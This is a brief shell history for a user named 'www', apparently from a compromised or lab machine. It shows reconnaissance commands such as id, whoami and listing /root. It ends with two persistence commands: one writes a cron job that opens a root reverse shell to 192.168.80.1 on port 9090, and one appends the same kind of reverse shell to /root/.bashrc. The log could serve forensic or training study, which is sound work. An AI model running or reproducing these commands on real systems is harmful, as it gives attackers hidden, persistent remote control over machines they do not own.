 [----- History for User: www -----]
id
ls /root
cd
exit
ls
id
ls /root
\
whoami
clear
cls
echo '5 * * * * root /bin/bash -c "sh -i >& /dev/tcp/192.168.80.1/9090 0>&1"' >> /etc/crontab
echo '/bin/bash -i >& /dev/tcp/192.168.80.1/9090 0>&1' >> /root/.bashrc